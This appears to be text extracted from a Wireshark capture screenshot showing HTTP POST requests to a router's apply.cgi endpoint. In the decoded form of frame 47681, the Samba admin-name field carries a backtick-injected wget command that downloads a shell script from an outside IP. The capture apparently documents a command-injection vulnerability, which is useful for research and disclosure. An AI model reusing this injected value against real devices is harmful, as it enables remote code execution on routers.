 Start Stop Restart Options Open Save Close Reload Find Packet... Previous Packet Next Packet Go to Packet... First Packet Last Packet Auto Scroll in Live Capture Colorize Packet List Zoom In Zoom Out Normal Size Resize Columns Reset Layou
ip.src==192.168.10.2 && ip.dst==192.168.10.1 && http.request.method==POST
No. Time Source Destination Protocol Length Info
8379 2024-05-01 15:52:40.335702 192.168.10.2 192.168.10.1 HTTP 772 POST /apply_sec.cgi?csrf_token=2c80x6CR642j9lA36G28379kz4F086W2 HTTP/1.1 (application/x-www-form-urlencoded)
14272 2024-05-01 15:52:53.064991 192.168.10.2 192.168.10.1 HTTP 820 POST /apply_sec.cgi?csrf_token=48jy752jYoe9UdaO0mc910524U83XuJ2 HTTP/1.1 (application/x-www-form-urlencoded)
22826 2024-05-01 15:53:27.758634 192.168.10.2 192.168.10.1 HTTP 805 POST /apply_sec.cgi?csrf_token=I92dt1474t1yN0tB47e8I4O0Tjr7531Y HTTP/1.1 (application/x-www-form-urlencoded)
38926 2024-05-01 15:55:17.229757 192.168.10.2 192.168.10.1 HTTP 882 POST /apply.cgi?csrf_token=tq4920j19khwMc86W20r14203h9703H4 HTTP/1.1 (application/x-www-form-urlencoded)
44975 2024-05-01 15:56:16.638389 192.168.10.2 192.168.10.1 HTTP 926 POST /apply.cgi?csrf_token=pxu22Px4kAqFvlaP1yO0mjy79mjYoxT6 HTTP/1.1 (application/x-www-form-urlencoded)
47681 2024-05-01 15:57:24.001007 192.168.10.2 192.168.10.1 HTTP 959 POST /apply.cgi?csrf_token=1d8i9Bg9U258F4l03192aq14253vKH36 HTTP/1.1 (application/x-www-form-urlencoded)
51885 2024-05-01 15:59:40.218974 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=FV753gV25ykaO68kzp1T208192apFu20 HTTP/1.1 (application/x-www-form-urlencoded)
56613 2024-05-01 15:59:57.789589 192.168.10.2 192.168.10.1 HTTP 861 POST /apply_sec.cgi?csrf_token=3u4H0Tm02h9607H4g5sAx3gV25Q2s1E8 HTTP/1.1 (application/x-www-form-urlencoded)
59466 2024-05-01 16:00:59.243311 192.168.10.2 192.168.10.1 HTTP 975 POST /apply.cgi?csrf_token=19O33kaO6xnDlIxQ10612kapFy75LiyN HTTP/1.1 (application/x-www-form-urlencoded)
64224 2024-05-01 16:04:12.357695 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=lIjnDS6xN087br1wm53hW7BR6W2c81x7 HTTP/1.1 (application/x-www-form-urlencoded)
71575 2024-05-01 16:05:06.368963 192.168.10.2 192.168.10.1 HTTP 974 POST /apply.cgi?csrf_token=2tI6V20q69925369107J4o0Tjzp58JYO HTTP/1.1 (application/x-www-form-urlencoded)
74337 2024-05-01 16:06:28.154582 192.168.10.2 192.168.10.1 HTTP 958 POST /apply.cgi?csrf_token=1W7u86W2c81x7CR70Tjc3Hx1d920q19r HTTP/1.1 (application/x-www-form-urlencoded)
78717 2024-05-01 16:08:08.247116 192.168.10.2 192.168.10.1 HTTP 933 POST /apply.cgi?csrf_token=71W7BdGW2uR0TI4O42By0Hq7vRA9n0sr HTTP/1.1 (application/x-www-form-urlencoded)
Frame 47681: 959 bytes on wire (7672 bits), 959 bytes captured (7672 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 42706, Dst Port: 80, Seq: 1, Ack: 1, Len: 887
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://35.159.25.253:8000/a1l4m.sh`"
Key: usbapps.config.smb_admin_name
Value: admin`wget http://35.159.25.253:8000/a1l4m.sh`
Form item: "usbapps.config.smb_enable" = "0"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714579008577" = "1714579008577"
0110 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 6c Win64; x 64) Appl
0120 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/ 537.36 (
0130 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, l ike Geck
0140 6f 29 20 43 68 72 6f 6d 65 2f 31 32 34 2e 30 2e o) Chrom e/124.0.
0150 36 33 36 37 2e 36 30 20 53 61 66 61 72 69 2f 35 6367.60 Safari/5
0160 33 37 2e 33 36 0d 0a 43 6f 6e 74 65 6e 74 2d 54 37.36··C ontent-T
0170 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e ype: app lication
0180 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c 65 /x-www-f orm-urle
0190 6e 63 6f 64 65 64 3b 20 63 68 61 72 73 65 74 3d ncoded; charset=
01a0 55 54 46 2d 38 0d 0a 4f 72 69 67 69 6e 3a 20 68 UTF-8··O rigin: h
01b0 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 ttp://19 2.168.10
01c0 2e 31 0d 0a 52 65 66 65 72 65 72 3a 20 68 74 74 .1··Refe rer: htt
01d0 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 31 30 2e 31 p://192. 168.10.1
01e0 2f 73 6d 62 73 65 72 76 65 72 2e 61 73 70 0d 0a /smbserv er.asp··
01f0 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e 67 3a Accept-E ncoding:
0200 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 2c 20 gzip, d eflate,
0210 62 72 0d 0a 41 63 63 65 70 74 2d 4c 61 6e 67 75 br··Acce pt-Langu
0220 61 67 65 3a 20 65 6e 2d 55 53 2c 65 6e 3b 71 3d age: en- US,en;q=
0230 30 2e 39 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 0.9··Con nection:
0240 20 63 6c 6f 73 65 0d 0a 0d 0a 63 63 70 5f 61 63 close·· ··ccp_ac
0250 74 3d 73 65 74 26 68 74 6d 6c 5f 72 65 73 70 6f t=set&ht ml_respo